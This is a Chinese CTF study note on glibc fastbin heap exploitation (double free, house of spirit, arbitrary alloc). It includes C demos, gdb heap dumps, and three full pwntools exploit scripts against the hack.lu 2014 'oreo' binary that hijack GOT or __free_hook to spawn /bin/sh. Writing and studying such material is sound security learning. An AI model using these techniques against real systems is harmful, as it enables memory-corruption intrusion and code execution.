Fastbin Attack
题外:本文只是记录自己所学,参考博客:https://ctf-wiki.github.io/ctf-wiki/pwn/linux/glibc-heap/fastbin_attack-zh/
fastbin attack大体思路是修改chunk的fd指针或通过free伪造的chunk,将其添加到fastbin链表中,再通过malloc分配给用户从而达到任意地址写。大致可分为以下几种利用方法。

fastbin double free:
fastbin double free就是将同一个chunk free两次。不过free函数有一个检查,我们必须得绕过:
if (__builtin_expect (old == p, 0))
    malloc_printerr ("double free or corruption (fasttop)");
这个检查大致意思是当前free的不能和fastbin里的第一chunk为同一个chunk。假设要free chunk1两次,那free的顺序必须是chunk1 chunk2 chunk1,否则会报错。
具体请看示例代码:
#include <stdio.h>
#include <stdlib.h>
int main()
{
    void *ptr, *ptr2;
    ptr = malloc(0x20);
    free(ptr);
    free(ptr);
    return 0;
}
编译运行则会出现如下错误:
*** Error in `./test2': double free or corruption (fasttop): 0x0000000000aa0010 ***
======= Backtrace: =========
/lib/x86_64-linux-gnu/libc.so.6(+0x777e5)[0x7f34ac1c37e5]
/lib/x86_64-linux-gnu/libc.so.6(+0x8037a)[0x7f34ac1cc37a]
/lib/x86_64-linux-gnu/libc.so.6(cfree+0x4c)[0x7f34ac1d053c]
./test2[0x400594]
/lib/x86_64-linux-gnu/libc.so.6(__libc_start_main+0xf0)[0x7f34ac16c830]
./test2[0x400499]
======= Memory map: ========
00400000-00401000 r-xp 00000000 08:01 811832                             /home/countfatcode/Fastbin/test2
00600000-00601000 r--p 00000000 08:01 811832                             /home/countfatcode/Fastbin/test2
00601000-00602000 rw-p 00001000 08:01 811832                             /home/countfatcode/Fastbin/test2
00aa0000-00ac1000 rw-p 00000000 00:00 0                                  [heap]
7f34a7dea000-7f34a7e00000 r-xp 00000000 08:01 1054019                    /lib/x86_64-linux-gnu/libgcc_s.so.1
7f34a7e00000-7f34a7fff000 ---p 00016000 08:01 1054019                    /lib/x86_64-linux-gnu/libgcc_s.so.1
7f34a7fff000-7f34a8000000 rw-p 00015000 08:01 1054019                    /lib/x86_64-linux-gnu/libgcc_s.so.1
7f34a8000000-7f34a8021000 rw-p 00000000 00:00 0
7f34a8021000-7f34ac000000 ---p 00000000 00:00 0
7f34ac14c000-7f34ac30c000 r-xp 00000000 08:01 1066000                    /lib/x86_64-linux-gnu/libc-2.23.so
7f34ac30c000-7f34ac50c000 ---p 001c0000 08:01 1066000                    /lib/x86_64-linux-gnu/libc-2.23.so
7f34ac50c000-7f34ac510000 r--p 001c0000 08:01 1066000                    /lib/x86_64-linux-gnu/libc-2.23.so
7f34ac510000-7f34ac512000 rw-p 001c4000 08:01 1066000                    /lib/x86_64-linux-gnu/libc-2.23.so
7f34ac512000-7f34ac516000 rw-p 00000000 00:00 0
7f34ac516000-7f34ac53c000 r-xp 00000000 08:01 1065984                    /lib/x86_64-linux-gnu/ld-2.23.so
7f34ac720000-7f34ac723000 rw-p 00000000 00:00 0
7f34ac73a000-7f34ac73b000 rw-p 00000000 00:00 0
7f34ac73b000-7f34ac73c000 r--p 00025000 08:01 1065984                    /lib/x86_64-linux-gnu/ld-2.23.so
7f34ac73c000-7f34ac73d000 rw-p 00026000 08:01 1065984                    /lib/x86_64-linux-gnu/ld-2.23.so
7f34ac73d000-7f34ac73e000 rw-p 00000000 00:00 0
7ffd9571f000-7ffd95740000 rw-p 00000000 00:00 0                          [stack]
7ffd957f9000-7ffd957fb000 r--p 00000000 00:00 0                          [vvar]
7ffd957fb000-7ffd957fd000 r-xp 00000000 00:00 0                          [vdso]
ffffffffff600000-ffffffffff601000 r-xp 00000000 00:00 0                  [vsyscall]
已放弃 (核心已转储)
这是因为我们free的chunk和fastbin的第一chunk为通过一个chunk,所以会被ptmalloc检查出来。此时我们修改代码为如下示例:
#include <stdio.h>
#include <stdlib.h>
int main()
{
    void *ptr, *ptr2;
    ptr = malloc(0x20);
    ptr2 = malloc(0x20);
    free(ptr);
    free(ptr2);
    free(ptr);
    return 0;
}
编译运行后不会报错。现在我们来调试一下看看ptmalloc是怎么管理fastbin的。
gdb-peda$ x/20xg 0x602000
0x602000:    0x0000000000000000    0x0000000000000031  -------ptr
0x602010:    0x0000000000000000    0x0000000000000000
0x602020:    0x0000000000000000    0x0000000000000000
0x602030:    0x0000000000000000    0x0000000000000031  -------ptr2
0x602040:    0x0000000000602000    0x0000000000000000
0x602050:    0x0000000000000000    0x0000000000000000
0x602060:    0x0000000000000000    0x0000000000020fa1   --- top chunk
0x602070:    0x0000000000000000    0x0000000000000000
0x602080:    0x0000000000000000    0x0000000000000000
0x602090:    0x0000000000000000    0x0000000000000000
此时程序还没有free ptr两次,我们可以看出ptr2的fd指针指向的是ptr,而ptr的fd指针为空,fastbin链表为如下情形:
gdb-peda$ heapinfo
(0x20)     fastbin[0]: 0x0
(0x30)     fastbin[1]: 0x602030 --> 0x602000 --> 0x0
(0x40)     fastbin[2]: 0x0
(0x50)     fastbin[3]: 0x0
(0x60)     fastbin[4]: 0x0
(0x70)     fastbin[5]: 0x0
(0x80)     fastbin[6]: 0x0
(0x90)     fastbin[7]: 0x0
(0xa0)     fastbin[8]: 0x0
(0xb0)     fastbin[9]: 0x0
                  top: 0x602060 (size : 0x20fa0)
       last_remainder: 0x0 (size : 0x0)
            unsortbin: 0x0
此时我们执行再次执行free(ptr),可以看出ptr的fd指针指向了ptr2
gdb-peda$ x/20xg 0x602000
0x602000:    0x0000000000000000    0x0000000000000031 ------ptr
0x602010:    0x0000000000602030    0x0000000000000000
0x602020:    0x0000000000000000    0x0000000000000000
0x602030:    0x0000000000000000    0x0000000000000031 ------ptr2
0x602040:    0x0000000000602000    0x0000000000000000
0x602050:    0x0000000000000000    0x0000000000000000
0x602060:    0x0000000000000000    0x0000000000020fa1 ------top chunk
0x602070:    0x0000000000000000    0x0000000000000000
0x602080:    0x0000000000000000    0x0000000000000000
0x602090:    0x0000000000000000    0x0000000000000000
fastbin链表如下:
gdb-peda$ heapinfo
(0x20)     fastbin[0]: 0x0
(0x30)     fastbin[1]: 0x602000 --> 0x602030 --> 0x602000 (overlap chunk with 0x602000(freed) )
(0x40)     fastbin[2]: 0x0
(0x50)     fastbin[3]: 0x0
(0x60)     fastbin[4]: 0x0
(0x70)     fastbin[5]: 0x0
(0x80)     fastbin[6]: 0x0
(0x90)     fastbin[7]: 0x0
(0xa0)     fastbin[8]: 0x0
(0xb0)     fastbin[9]: 0x0
                  top: 0x602060 (size : 0x20fa0)
       last_remainder: 0x0 (size : 0x0)
            unsortbin: 0x0
利用这个思路,我们可以通过修改ptr的fd指针指向fake chunk从而达到任意地址写的目的。示例代码如下:
#include <stdio.h>
#include <stdlib.h>
typedef struct _chunk
{
    long long pre_size;
    long long size;
    long long fd;
    long long bk;
} CHUNK,*PCHUNK;

CHUNK bss_chunk;

int main(void)
{
    void *chunk1,*chunk2,*chunk3;
    void *chunk_a,*chunk_b;

    bss_chunk.size=0x21; //注意,在malloc时会检查chunk的size,如果其 size 与当前 fastbin 链表应有 size 不符就会抛出异常。
    chunk1=malloc(0x10);
    chunk2=malloc(0x10);

    free(chunk1);
    free(chunk2);
    free(chunk1);

    chunk_a=malloc(0x10);
    *(long long *)chunk_a=&bss_chunk;
    malloc(0x10);
    malloc(0x10);
    chunk_b=malloc(0x10);
    printf("%p",chunk_b);
    return 0;
}
调试即可发现我们成功在.bss段上申请了一个chunk。
小总结:fastbin double free通过free两次再修改fd指针达到利用目的。这种方法再free后没有清空指针尤其好用。利用这种方法可以泄露栈上的关键数据,或者直接修改__malloc_hook或__free_hook直接拿到靶机的shell。
House of spirit:
house of spirt是通过free函数将伪造的的chunk添加到fastbin链表中从而达到任意地址写。因为是手动构造chunk,所以我们要注意free函数的一些检查
- 大小属于fastbin,且地址需要对齐
- next chunk不能小于2*SIZE_SZ,不能大于system_mem
- fake chunk不能和对应的fastbin的第一chunk是同一个chunk
- fake chunk的ISMMAP位不能为
- fake chunk的地址需要对齐
例程:
#include <stdio.h>
#include <stdlib.h>

int main()
{
    fprintf(stderr, "This file demonstrates the house of spirit attack.\n");

    fprintf(stderr, "Calling malloc() once so that it sets up its memory.\n");
    malloc(1);

    fprintf(stderr, "We will now overwrite a pointer to point to a fake 'fastbin' region.\n");
    unsigned long long *a;
    // This has nothing to do with fastbinsY (do not be fooled by the 10) - fake_chunks is just a piece of memory to fulfil allocations (pointed to from fastbinsY)
    unsigned long long fake_chunks[10] __attribute__ ((aligned (16)));

    fprintf(stderr, "This region (memory of length: %lu) contains two chunks. The first starts at %p and the second at %p.\n", sizeof(fake_chunks), &fake_chunks[1], &fake_chunks[7]);

    fprintf(stderr, "This chunk.size of this region has to be 16 more than the region (to accomodate the chunk data) while still falling into the fastbin category (<= 128 on x64). The PREV_INUSE (lsb) bit is ignored by free for fastbin-sized chunks, however the IS_MMAPPED (second lsb) and NON_MAIN_ARENA (third lsb) bits cause problems.\n");
    fprintf(stderr, "... note that this has to be the size of the next malloc request rounded to the internal size used by the malloc implementation. E.g. on x64, 0x30-0x38 will all be rounded to 0x40, so they would work for the malloc parameter at the end. \n");
    fake_chunks[1] = 0x40; // this is the size

    fprintf(stderr, "The chunk.size of the *next* fake region has to be sane. That is > 2*SIZE_SZ (> 16 on x64) && < av->system_mem (< 128kb by default for the main arena) to pass the nextsize integrity checks. No need for fastbin size.\n");
        // fake_chunks[9] because 0x40 / sizeof(unsigned long long) = 8
    fake_chunks[9] = 0x1234; // nextsize

    fprintf(stderr, "Now we will overwrite our pointer with the address of the fake region inside the fake first chunk, %p.\n", &fake_chunks[1]);
    fprintf(stderr, "... note that the memory address of the *region* associated with this chunk must be 16-byte aligned.\n");
    a = &fake_chunks[2];

    fprintf(stderr, "Freeing the overwritten pointer.\n");
    free(a);

    fprintf(stderr, "Now the next malloc will return the region of our fake chunk at %p, which will be %p!\n", &fake_chunks[1], &fake_chunks[2]);
    fprintf(stderr, "malloc(0x30): %p\n", malloc(0x30));
}
编译与运行后即可发现把栈上的一段空间添加到fastbin链表中。
栈上的部分空间
00:0000│ rsp  0x7fffffffe290 ◂— 0x1
01:0008│      0x7fffffffe298 —▸ 0x7fffffffe2b0 ◂— 0x0
02:0010│      0x7fffffffe2a0 ◂— 0x1
03:0018│      0x7fffffffe2a8 ◂— 0x40 /* '@' */
04:0020│ r8   0x7fffffffe2b0 ◂— 0x0
05:0028│      0x7fffffffe2b8 ◂— 0xf0b5ff
06:0030│      0x7fffffffe2c0 ◂— 0x1
07:0038│      0x7fffffffe2c8 —▸ 0x4008ed (__libc_csu_init+77) ◂— add    rbx, 1


fastbin链表
fastbins
0x20: 0x0
0x30: 0x0
0x40: 0x7fffffffe2a0 ◂— 0x0
0x50: 0x0
0x60: 0x0
0x70: 0x0
0x80: 0x0
alloc to stack和Arbitrary Alloc:
这两种方法与fastbin double free类似,都是通过修改fd指针把fake chunk添加到fastbin链表中从而实现任意地址写,需要注意的是构造合适的size绕过malloc的检查。
alloc to stack例程:
#include <stdio.h>
#include <stdlib.h>
typedef struct _chunk
{
    long long pre_size;
    long long size;
    long long fd;
    long long bk;
}CHUNK, *PCHUNK;
int main()
{
    CHUNK stack_chunk;
    void *chunk1;
    void *chunk_a;

    stack_chunk.size = 0x21;
    chunk1 = malloc(0x10);

    free(chunk1);
    *(long long *)chunk1 = &stack_chunk;
    malloc(0x10);
    chunk_a = malloc(0x10);
    return 0;
}
Arbitrary Alloc例程:
#include <stdio.h>
#include <stdlib.h>
int main(void)
{
    void *chunk1;
    void *chunk_a;

    chunk1=malloc(0x60);

    free(chunk1);

    *(long long *)chunk1=0x7ffff7dd1af5-0x8;
    malloc(0x60);
    chunk_a=malloc(0x60);
    return 0;
}
例题:
2014 hack.lu oreo
先检查一下题目保护:
countfatcode@ubuntu:~/Fastbin $ checksec oreo
[*] '/home/countfatcode/Fastbin/oreo'
    Arch:     i386-32-little
    RELRO:    No RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      No PIE (0x8048000)
发现程序只开了栈溢出和数据执行保护,没有开got表和地址随机化保护。
用IDA分析题目二进制文件,发现漏洞:

在另一个函数中发现可以向.bss段写入一定字节的数据,如下:

利用分析:
这题用到的是house of spirit。我们可以在地址为0x804A2A8构造fake chunk,因为0x804A2A4处存储的是malloc的次数,那我们可以通过控制malloc的次数来控制fake chunk的size。然后在malloc时在0x804A2A8处填入strlen@got的地址,再通过sub_80487B4向strlen@got里写入system函数的地址,调用,即可拿到shell。exp如下:
from pwn import *
from LibcSearcher import *
context.terminal = ['tmux', 'splitw', '-h']
context(os = 'linux', arch = 'i386', log_level = 'debug')
p = process('./oreo')
elf = ELF('./oreo')

def Add(name, desc):
    p.sendline('1')
    p.sendline(name)
    p.sendline(desc)

def Free():
    p.sendline('3')

def Message(notice):
    p.sendline('4')
    p.sendline(notice)

def Show():
    p.sendline('2')

puts_got = elf.got['puts']
Add('A'*27 + p32(puts_got), 'BBBBBBBBB')
Show()
p.recvuntil('BBBBBBBBB\n')
p.recvuntil('=============\n')
p.recvuntil('Description: ')
puts_addr = u32(p.recv(4).ljust(4, '\x00'))
log.success("puts_got ==> {:#x}".format(puts_addr))

i = 0
while(i<0x3f):
    Add('AAAAAAAAAA', 'BBBBBB')
    i = i + 1

payload = 0x24 * '\x00' + p32(0x41)

Message(payload)

Add('A'*27 + p32(0x0804A2A8), 'BBBBBBBBB')
Free()

libc = LibcSearcher('puts', puts_addr)
libc_base = puts_addr - libc.dump('puts')
system = libc_base + libc.dump('system')

strlen_got = elf.got['strlen']
Add('AAAAAAAAAA', p32(strlen_got))
Message(p32(system) + ';/bin/sh')  //相当于system("p32(system);/bin/sh") = system("p32(system)") system("/bin/sh")

p.interactive()
解法二:可以在0x0804A2A8处填入scanf函数的got表地址,然后向里写入system函数,调用,拿到shell
from pwn import *
from LibcSearcher import *
context.terminal = ['tmux', 'splitw', '-h']
context(os = 'linux', arch = 'i386', log_level = 'debug')
p = process('./oreo')
elf = ELF('./oreo')


def Add(name, desc):
    p.sendline('1')
    p.sendline(name)
    p.sendline(desc)

def Free():
    p.sendline('3')

def Message(notice):
    p.sendline('4')
    p.sendline(notice)

def Show():
    p.sendline('2')


puts_got = elf.got['puts']
Add('A'*27 + p32(puts_got), 'BBBBBBBBB')
Show()
p.recvuntil('BBBBBBBBB\n')
p.recvuntil('=============\n')
p.recvuntil('Description: ')
puts_addr = u32(p.recv(4).ljust(4, '\x00'))
log.success("puts_got ==> {:#x}".format(puts_addr))

i = 0
while(i<0x3f):
    Add('AAAAAAAAAA', 'BBBBBB')
    i = i + 1

payload = 0x24 * '\x00' + p32(0x41)

Message(payload)

Add('A'*27 + p32(0x0804A2A8), 'BBBBBBBBB')
Free()

libc = LibcSearcher('puts', puts_addr)
libc_base = puts_addr - libc.dump('puts')
system = libc_base + libc.dump('system')

scanf_got = elf.got['__isoc99_sscanf']
Add('AAAAAAAAAA', p32(scanf_got))
#gdb.attach(p)
Message(p32(system))
p.sendline('/bin/sh')

p.interactive()
解法三:通过构造两个fake chunk,一个用来向__free_hook里写入system函数,另一个用来写入/bin/sh,调用free函数拿到shell
from pwn import *
from LibcSearcher import *
context.terminal = ['tmux', 'splitw', '-h']
context(os = 'linux', arch = 'i386', log_level = 'debug')
p = process('./oreo')
elf = ELF('./oreo')


def Add(name, desc):
    p.sendline('1')
    p.sendline(name)
    p.sendline(desc)

def Free():
    p.sendline('3')

def Message(notice):
    p.sendline('4')
    p.sendline(notice)

def Show():
    p.sendline('2')


puts_got = elf.got['puts']
Add('A'*27 + p32(puts_got), 'BBBBBBBBB')
Show()
p.recvuntil('BBBBBBBBB\n')
p.recvuntil('=============\n')
p.recvuntil('Description: ')
puts_addr = u32(p.recv(4).ljust(4, '\x00'))
log.success("puts_got ==> {:#x}".format(puts_addr))

i = 0
while(i<0x3f):
    Add('AAAAAAAAAA', 'BBBBBB')
    i = i + 1

payload = 0x20 * '\x00' + p32(0x40) + p32(0x41) + 0x34 * '\x00' + p32(0x0804A2A8)  + p32(0x40) + p32(0x41) //注意fake chunk的顺序

Message(payload)

Add('A'*27 + p32(0x0804A2e8), 'BBBBBBBBB')
Free()

libc = LibcSearcher('puts', puts_addr)
libc_base = puts_addr - libc.dump('puts')
system = libc_base + libc.dump('system')
free_hook = libc_base + libc.dump('__free_hook')
log.success("free_hook ==> {:#x}".format(free_hook))

strlen_got = elf.got['strlen']
Add('AAAAAAAAAAAAA', p32(free_hook))
Message(p32(system))
Add('AAAAAAAAAA', '/bin/sh')
Free()

p.interactive()

 浙公网安备 33010602011771号